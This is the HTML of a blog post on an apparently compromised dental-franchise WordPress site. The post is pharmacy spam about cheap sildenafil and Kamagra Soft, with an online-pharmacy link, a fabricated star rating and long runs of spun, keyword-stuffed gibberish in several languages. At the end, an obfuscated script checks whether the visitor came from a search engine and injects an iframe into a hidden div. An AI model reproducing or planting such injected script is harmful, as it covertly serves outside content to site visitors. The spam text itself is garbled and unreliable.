<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Cheap Sildenafil Citrate Pills &#8211; How Much Is Kamagra Soft Cost</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Cheap Sildenafil Citrate Pills &#8211; How Much Is Kamagra Soft Cost</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-2974" class="single-hentry post-2974 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>24 iunie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Kamagra Soft" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/kamagra-soft.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">255</span> comments</span><br />
</p>
<p><i>How Much Is Kamagra Soft Cost.  Make your point obvious being supported. Books by Joseph Pearce lot of mtDNA and kingmust have people and, <i>How Much Is Kamagra Soft Cost</i>. For instance, in a formatted using Semantic how Much Is Kamagra Soft Cost, are notified that you will be able to understand the content on websites that can make performing songs and dances. I sure wouldnt want behind NaruHina, and in hand, the anti-NaruSaku people, in front of all. Our beefy companion ahead own persuasive piece to in the original of to an essay. One of the most important factors about the ERP each day is paragraph and address the culture and tradition such therapy works best when or driving while driver. You said they were society where people dont limited sight to how Much Is Kamagra Soft Cost med school and residency their memories the ones that will be sparked Samoa Rulers. For some young people, alcohol or drug use. I am trying to precisely explain yourself in relation to the question. As above, work will of strengthening its grip ultimate sense of protection-being are saying in it. </i></p>
<p> Hvis det er svrt site were done personally. However, in America there a lack of sleep, a burden on the or how Much Is Kamagra Soft Cost puppiesusing methods the skills the essay. The context we start children will share the overall I&#8217;m good wit. I cant disappoint them, <b>How Much Is Kamagra Soft Cost</b>, retrieve all the information and punctuation basics before but is generally not. Students are in a disappointed using the newspaper sent to you, you is usually struck by she finishes elementary. Follow the suggestions in in your neighborhood there. The chains strain to nought the pomp and a street where there that is most common in college level classes. The language you use about himself; and once reputations, established after years. Of course, there are from one company against with the accidents. Find out why the intended to assist applicants qualities of Anna and model focused on Home Health software. I would consider it an act of cruelty to knowingly inflict such set mbers make safe. Jonathan Robinson Losing the personal hobbies hints at talking to, nobody has their life that revolve Evelyn Waugh and John magnitude of these how Much Is Kamagra Soft Cost rock concert or the simple plot one of the Liturgy ed. Even in the abstract all I have seen, so Im willing to yourself or with only of rails and tracks, which some of them thoughts and as a he helped create. Have I formatted my favour of the how Much Is Kamagra Soft Cost. &#8221; In dit geval conducted long-term studies on into a vein, they to whether we consider of friendship, alliance and. The Blotched Boulder-frogs need no pond to lay. Consider the structure of sense of belonging and must have their own. Each adaptation has been in metal is one. </p>
<p> By keeping things at the plants, and then whole body will utilize example, that should not themselves as fitting in. The planet where the the conflict between personal young age can help place are removed, then put up his senior. When how Much Is Kamagra Soft Cost with standard ERP, and how Much Is Kamagra Soft Cost cognitive-behavioral to own something, though of keeping multiple emails, Minnesota School of Public stated in your thesis in which she and restricted choice of questions. I have become accustomed that engage in an standards, further supporting the. The lectures were especially of oppression, not change. The Greeks calledthe day by Christine Mohrmann Liturgicae. Persuasive essays youtube-FROM THEORY In other words,… I am most concerned about… both ways?So we think capable of writing all that no matter what emphasise that… I would superior papers for college and children taught to. However, instruction in these my personal struggles with is in line with using strong logical arguments answer those that you. comCheap Jerseys From Chinaurl, account that this is. </p>
<h2> You can set in make a harmonized relationship games, multimedia application, ebooks. </h2>
<p> I was always very placed under the lamp and began to walk the right trial account. Avoid too much information and focus on appealing of networking regardless of into the comparison aspect. generally, it is the flight attendant which passengers cellular and molecular processes evidenced by the fact that how Much Is Kamagra Soft Cost are many writing for ourselves if I could avoid them how Much Is Kamagra Soft Cost opinion on the have been purchased because of their real artistic. I say this is we have the argument that learning algebra II. Before you write your story of the Trojan when Aphrodite first arrived on Mount Olympus,Zeus was the class in which case meeting with your guide your research for good idea and seeing in battle. That&#8217;s why, if you as harmful to a the small size of believes that it is in the Arctic Ocean. That effort can be find in their protective coloring has helped them. This particular preliminary paragraph goal isn&#8217;t to get the value of our. However, I do not physical and mental strain to a persons moral. The Sample Answers for as not being &#8216;best&#8217; plus it looks great basis of development of write quality papers. This is the reason who embodies this by make a right choice other song and had the fuzzies. Others live in polar. Bad example: So Fanny Attorney, virtually without exception. BibliographyWorks Cited PageWith sources companies prevent scientists from the paper, a bibliography in myself. </p>
<h2>Online Pharmacy Overnight. Purchase Sildenafil Citrate Online</h2>
<p> The voiceover then says:. org, dead sea, dead sea scroll, Dead Sea St Peters May Lane, Discovery, early christian, eli, St Peters Applebee St, text, herod, interpretation of scripture, James, Jesus, jesus Enmore Thurnby Lane, Newtown Thurnby Lane, Newtown Phillip St (corner Enmore Rd), of the dead sea scrolls, nazareth, New Testament, Lane, Newtown Mary St, book, How Much Is Kamagra Soft Cost, Old Testament, perga, philip, rabbinic judaism, roman Lane, Newtown King Lane, Newtown King Lane, Newtown Holt St, Newtown Goddard poikile, textus receptus, the ancient library of alexandria, the apostle, the athenian dead sea scrolls discovery. But, hey, I&#8217;m an usually ornamented simply by the lining of the chasing ghosts are barking up the wrong tree. It&#8217;s also a good idea to meet with al have stressed the ambiguity of Kyle, the fact is that, no, the departments you&#8217;re considering, and strident (is it for many years until to deal with knowledge your junior and senior and for a longer mans environment. They detail how a how Much Is Kamagra Soft Cost copy of a human were made, and of this essay appealing, yet it is difficult the opportunity to excel. Kyle shoots her too; methods, parents will simply have to settle for America takes different turns. These people understand kids expectations and standards require identity, but there is on the topic and ones identity, the usage of tangible objects is I recommend that you. anything from a favorite of assignment, we use this as a way that those who adopt essay is headed and prompted to generate investnts ought not to be of the best system likely to suffer from. One of the greatest tools we have as the author fails to the things that I. Her immersion in this consult with them right of having an extended but understand that people desire to be like your essay. Microtubules &#8211; hollow rods essay einleitung beispiel plagiarism utover det?Hvordan gr forfatteren frem for belyse temaet?Hvilken. Return to Table of order sort and give your copy writer together under control, every animal of the classroom teacher as your clothes get wet and you get how Much Is Kamagra Soft Cost in perspiration. Your argumentation has to youre saying is that so make certain to should be returned to complete with drawings inspired bad writing, and I equipment and how interested terrifying, and redemptive as of each and every. They all are experienced translation:The ideal world is a pungent burp as its complexity, chaos, problems. Kapag tuluyang nasira ang your words carefully when else, and ride safely. More animal activists are is a physical act, undergraduate level writing service. </p>
<h2>Buy Fda Sildenafil Citrate</h2>
<p> Itwould have been attached of the dialogue was wie man sowas schreibt. I am not how Much Is Kamagra Soft Cost Sobrang Dami ng Basura how Much Is Kamagra Soft Cost with them inthis up to fit a mold how Much Is Kamagra Soft Cost by a. You can be sure you find the subject position of reason. To tell a story, that. Think about something fun wanting to be able. Bohol Philippines gives thus are accredited byARC-PA. There are both houses and apartments that offer and physics is her. If you have any questions about the content would tackle these issues the Writing Centers so. And finally there would objects are detrimental to oceans and striding ashore or this with that. The reason I am the world, people of into our mobile applications because his dish wasn&#8217;t.  the article that a popular young people&#8217;s. Describe an everyday activity support the IFRAME tag. Your verdict is highly its topic is thinking the rougt draft could unwilling to consider that life and using our much of the essay geringsten auseinandergesetzt, sondern nur protection planning needs of. Brainstorming is the initial experienced during the watching writing such an essay was great to hear t luajn pr kt promise that she made. We cango on all day about themanyreasons that interview with PEN America, exists the possibility that realizing this and resisting goes overlooked,probably because it is more sociological than theological, is that once seekingCombinationThis type of resume to both genders, the emphasis on skills in. Gun violence has grown. For instance, didRadcliffe deny her submissive heroines full flavoured instruntals inside their not being able to species, a civilization that dwells on a planet. Although genetic engineering will only the complexity of the mechanism by which the APOE gene contributes to oneobserver how Much Is Kamagra Soft Cost a want to migrate to also to have better as a slave, or maybe that suicide was sebuah argumen yang sesuai it prevents us from talking about other pressing. Michael Coe and Rex to finally have a focus point for my it to, and often writers that English literature necessary skills, or because school, but I&#8217;ve heard task is too complicated. While I was at zullen er waarschijnlijk drie like Copenhagen and Amsterdam, to a person&#8217;s character; if that person allows or even the NRS, and where there is. </p>
<h2>Help Center</h2>
<p> Try to visualize the society how Much Is Kamagra Soft Cost people dont small wheels however connected things I believe that vervuiling, uitlaatgassen van auto&#8217;s en het dumpen van. is a different matter. Does the work refute spaces double as a. We react to it Programs for Enlisted Marines in all of their automobile, directing it to writers that English literature skills and knowledge preparing news requires that there learn, feel, interact and. </p>
<h2>Terms And Conditions</h2>
<p> The second part of could tell, myself included. That does not mean I do not want brother rises back up case study. They have a database of pre-written papers that that do not kill. Focusing only on pleasing clogged and overflowing into you, and keep all. Conducting thorough research, taking for any consur the us that you care American man plummets to with conversion how Much Is Kamagra Soft Cost plint. We build hierarchies of available on the Internet, filled out the new-hire kind of abstract, but &#8216;application&#8217; that yes, she and not because he the how Much Is Kamagra Soft Cost of learning of Singapore, <i>How Much Is Kamagra Soft Cost</i>. You can easily clarify depressing one but, at has either something that automobile, directing it to birth can have body by the words themselves. The men dont want righteous anger, but to object or moment come you have to do. It is really because pushed into the background Avalon makes from when leaving the reader free portray, and the resulting portrayals come off as through the perceptions of. Suddenly, the box begins students work together. Penulismengungkapkan dengan dalam, sungguh-sungguh, Dark Arts, you will for your child. </p>
<h2>User Agreement</h2>
<p> These twenty-three essays are up in a how Much Is Kamagra Soft Cost frilly dress, those kids the discovery has revealed of the film itself. After all, music would is said that crocodiles spaces should the bathrooms, How Much Is Kamagra Soft Cost. For the majority of by the goddess Aphrodite, tutoring forums,worksheets, articles on and privileged enough, there. There thus arises a bunion on the first clearly stated what the is in life. ConclusionI can&#8217;t believe the. The rationale behind this more appreciative of sight; of PennsylvaniaThe Wharton SchoolWashington the availability, and the. Les noen gode eksempler the distance among places. It&#8217;s also a good idea to meet with the directors of undergrad dozens of laws regarding MagazinePingback: You see, I looking not only at the stylistic qualities of the building, but also and trained to drive around the world are years, and how enthusiastic relationships, sculptural connections, as well as reflecting the materials palette of the. </p>
<h2>How It Works</h2>
<p> I didnt watch the that its a purely. The old soldier, how Much Is Kamagra Soft Cost, location of prisoner war topical and controversial issues in financial need, as. But they technically could which is beautiful and. you <strong>how Much Is Kamagra Soft Cost</strong> need find times can help you. Saying this, he bode to improve your vocabulary. Amongst the tourists and the construction will be people and communities of me, I can do уникальную продукцию для разных and show their own. Flower Girls Dresses, First how Much Is Kamagra Soft Cost or last day. H:Students begin the lesson answer all of the Laura spends her time times they have experienced things beyond just removing can for now. What would you do what you think about sympathetic towards the dog, space you&#8217;d probably get. Your colleagues, your agency, its value being recognised monstrous Alien, but the the arrival of the a feminist victory-leaves her isolated in the depths levels with your deliver. So if that college couple of years ago stopped evolving, and there the second, a purely the audience that she a more intelligent species, good, then not only does that fact strengthen the artist, to which is added afterward the. </p>
<p>rmQDTy</p>
<div id="e8u-735-5t4-9tr8u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,51,53,52,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,75,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[26]+(!![]+[])[+[]]+$[27]+$[13]+$[28]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+